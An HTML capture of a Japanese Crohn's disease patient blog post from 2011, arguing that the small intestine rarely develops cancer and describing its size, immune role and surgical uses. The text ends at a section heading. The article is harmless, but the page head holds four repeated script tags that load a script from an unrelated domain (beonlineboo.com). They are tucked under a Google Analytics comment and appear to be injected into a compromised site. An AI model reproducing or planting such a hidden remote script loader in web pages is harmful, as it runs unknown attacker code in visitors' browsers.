

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjoyibd.com/%E5%B0%8F%E8%85%B8%E3%81%AF%E6%9C%AC%E6%9D%A5%E7%97%85%E6%B0%97%EF%BC%88%E7%99%8C%EF%BC%89%E3%81%AB%E3%81%AA%E3%82%8A%E3%81%AB%E3%81%8F%E3%81%84
body_size: 67586
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>小腸は本来病気（癌）になりにくい</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="" />
<meta name="description" content="クローン病の症状は人それぞれで、小腸だけに病変がある人や、大腸のみの人、はたまた両方に病変がある人などに分かれます。 潰瘍性大腸炎では、大腸にのみ炎症が現れまた大腸癌のリスクが上がると聞きました。 クローン病でも同じよう [&hellip;]" />
<meta name="robots" content="index" />
<meta property="og:title" content="小腸は本来病気（癌）になりにくい" />
<meta property="og:type" content="article" />
<meta property="og:description" content="クローン病の症状は人それぞれで、小腸だけに病変がある人や、大腸のみの人、はたまた両方に病変がある人などに分かれます。 潰瘍性大腸炎では、大腸にのみ炎症が現れまた大腸癌のリスクが上がると聞きました。 クローン病でも同じよう [&amp;hellip;]" />
<meta property="og:url" content="https://enjoyibd.com/%e5%b0%8f%e8%85%b8%e3%81%af%e6%9c%ac%e6%9d%a5%e7%97%85%e6%b0%97%ef%bc%88%e7%99%8c%ef%bc%89%e3%81%ab%e3%81%aa%e3%82%8a%e3%81%ab%e3%81%8f%e3%81%84" />
<meta property="og:image" content="" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="ENJOY IBD -クローン病ブログ-" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="kengorou" name="twitter:site" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ENJOY IBD -クローン病ブログ- &raquo; 小腸は本来病気（癌）になりにくい のコメントのフィード" href="https://enjoyibd.com/%e5%b0%8f%e8%85%b8%e3%81%af%e6%9c%ac%e6%9d%a5%e7%97%85%e6%b0%97%ef%bc%88%e7%99%8c%ef%bc%89%e3%81%ab%e3%81%aa%e3%82%8a%e3%81%ab%e3%81%8f%e3%81%84/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjoyibd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='base-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enjoyibd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enjoyibd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enjoyibd.com/wp-json/wp/v2/posts/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enjoyibd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enjoyibd.com/%e5%b0%8f%e8%85%b8%e3%81%af%e6%9c%ac%e6%9d%a5%e7%97%85%e6%b0%97%ef%bc%88%e7%99%8c%ef%bc%89%e3%81%ab%e3%81%aa%e3%82%8a%e3%81%ab%e3%81%8f%e3%81%84" />
<link rel='shortlink' href='https://enjoyibd.com/?p=76' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e5%25b0%258f%25e8%2585%25b8%25e3%2581%25af%25e6%259c%25ac%25e6%259d%25a5%25e7%2597%2585%25e6%25b0%2597%25ef%25bc%2588%25e7%2599%258c%25ef%25bc%2589%25e3%2581%25ab%25e3%2581%25aa%25e3%2582%258a%25e3%2581%25ab%25e3%2581%258f%25e3%2581%2584" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2F%25e5%25b0%258f%25e8%2585%25b8%25e3%2581%25af%25e6%259c%25ac%25e6%259d%25a5%25e7%2597%2585%25e6%25b0%2597%25ef%25bc%2588%25e7%2599%258c%25ef%25bc%2589%25e3%2581%25ab%25e3%2581%25aa%25e3%2582%258a%25e3%2581%25ab%25e3%2581%258f%25e3%2581%2584&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PLRLZFW52T"></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLRLZFW52T');
</script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
        (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-6044484883381332",
        enable_page_level_ads: true
        });
    </script>

</head>

<body id="#top" class="wp-singular post-template-default single single-post postid-76 single-format-standard wp-theme-xeory_base left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://enjoyibd.com">ENJOY IBD -クローン病ブログ-</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/kengorou"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fenjoyibd.com%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">日常生活</span></a> / </li><li><i class="fa fa-file-text"></i> 小腸は本来病気（癌）になりにくい</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-76" class="post-76 post type-post status-publish format-standard hentry category-2" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2011-02-22T10:18:14+09:00"><i class="fa fa-clock-o"></i> 2011.02.22</li>
        </ul>
        <h1 class="post-title" itemprop="headline">小腸は本来病気（癌）になりにくい</h1>
        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e5%b0%8f%e8%85%b8%e3%81%af%e6%9c%ac%e6%9d%a5%e7%97%85%e6%b0%97%ef%bc%88%e7%99%8c%ef%bc%89%e3%81%ab%e3%81%aa%e3%82%8a%e3%81%ab%e3%81%8f%e3%81%84"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e5%b0%8f%e8%85%b8%e3%81%af%e6%9c%ac%e6%9d%a5%e7%97%85%e6%b0%97%ef%bc%88%e7%99%8c%ef%bc%89%e3%81%ab%e3%81%aa%e3%82%8a%e3%81%ab%e3%81%8f%e3%81%84"  data-text="小腸は本来病気（癌）になりにくい">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e5%25b0%258f%25e8%2585%25b8%25e3%2581%25af%25e6%259c%25ac%25e6%259d%25a5%25e7%2597%2585%25e6%25b0%2597%25ef%25bc%2588%25e7%2599%258c%25ef%25bc%2589%25e3%2581%25ab%25e3%2581%25aa%25e3%2582%258a%25e3%2581%25ab%25e3%2581%258f%25e3%2581%2584" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e5%25b0%258f%25e8%2585%25b8%25e3%2581%25af%25e6%259c%25ac%25e6%259d%25a5%25e7%2597%2585%25e6%25b0%2597%25ef%25bc%2588%25e7%2599%258c%25ef%25bc%2589%25e3%2581%25ab%25e3%2581%25aa%25e3%2582%258a%25e3%2581%25ab%25e3%2581%258f%25e3%2581%2584" class="hatena-bookmark-button" data-hatena-bookmark-title="小腸は本来病気（癌）になりにくい" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?小腸は本来病気（癌）になりにくい%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e5%25b0%258f%25e8%2585%25b8%25e3%2581%25af%25e6%259c%25ac%25e6%259d%25a5%25e7%2597%2585%25e6%25b0%2597%25ef%25bc%2588%25e7%2599%258c%25ef%25bc%2589%25e3%2581%25ab%25e3%2581%25aa%25e3%2582%258a%25e3%2581%25ab%25e3%2581%258f%25e3%2581%2584" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ENJOY IBD リンク広告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="8670470045"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
      
                <p><img fetchpriority="high" decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/2011022209302408f.jpg" alt="小腸は本来病気になりにくい" border="0" width="500" height="200" /><br />
クローン病の症状は人それぞれで、小腸だけに病変がある人や、大腸のみの人、はたまた両方に病変がある人などに分かれます。<br />
潰瘍性大腸炎では、大腸にのみ炎症が現れまた大腸癌のリスクが上がると聞きました。<br />
クローン病でも同じように腸に炎症をきたすため、やはり癌のリスクが上がるらしい。<br />
レミケードの注意書には「因果関係は不明だが悪性腫瘍や悪性リンパ腫が出現した」と書かれており、IBD患者にとって「癌」は普通の人よりも身近なものな物なのかもしれません。<br />
それだけに「癌」というものに対してはかなり敏感になっています。<br />
しかし「小腸」に限ってですが、もともと病気になりにくい臓器だと言う事を知っていましたでしょうか？<br />
日本経済新聞のwebサイトに面白い記事が掲載されていました。</p>
<blockquote>
<p>体には様々な臓器があり多種多様な病気を起こす。例えば、肺や胃、大腸は多くの人でがんができる。ところが、小腸はがんになりにくく、病気は少ないという。小腸は病気になりにくいのか。</p>
</blockquote>
<p><span id="more-76"></span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>小腸はどんな臓器なのか？</h2>
<p><a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f6800569%2f%3fscid%3daf_ich_link_img&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f13997540%2f" target="_blank"><img src ="https://hbb.afl.rakuten.co.jp/hgb/?pc=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fbook%2fcabinet%2f7878%2f78781777.jpg%3f_ex%3d128x128&#038;m=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fbook%2fcabinet%2f7878%2f78781777.jpg%3f_ex%3d80x80" border="0" align="right" style="padding:5px;border:#CCC 1px solid;margin:0 0 15px 15px;"></a>小腸とは回腸と空腸などで構成され、消化した食物から栄養分や水分を吸収する働きがあり、長さは成人だと４～６メートルに及ぶ人の中で最大の臓器なんだって！<br />
また、どこかで聞いた事があると思いますが、小腸の内側を広げるとテニスコート１面の４分の１ほどの面積に達するらしいです。<br />
そして、小腸の特徴は免疫機能が強いこと。<br />
食物が通過するうえに、色々な腸内細菌が様々な物質を放出しており、そんな中で体に必要な栄養分などを吸収するだけに、強い免疫機能で毒性の異物に対処する。<br />
食物が数時間で早く通過することや、粘膜の細胞が３日程度で脱落するのも、小腸が有害な異物を排除するためと考えられているらしいです！<br />
さらにビックリなのが、丈夫な臓器だからこそ、ほかの傷んだ臓器の代用として使われたり取り除かれたりすることもあるとのこと。<br />
食道がんの治療では、傷んだ食道の代わりに小腸を使うことがある。<br />
肥満の治療では、栄養吸収を減らすため小腸を一部使わないようにつなぎ替える手術も実施されていると書かれてありました。<br />
小腸にはこういった機能があるんですね！！<br />
素晴らしい！！<br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f4437821%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f12082743%2f" target="_blank">大腸・小腸の治療内視鏡</a></p>
<h2>クローン病と小腸</h2>
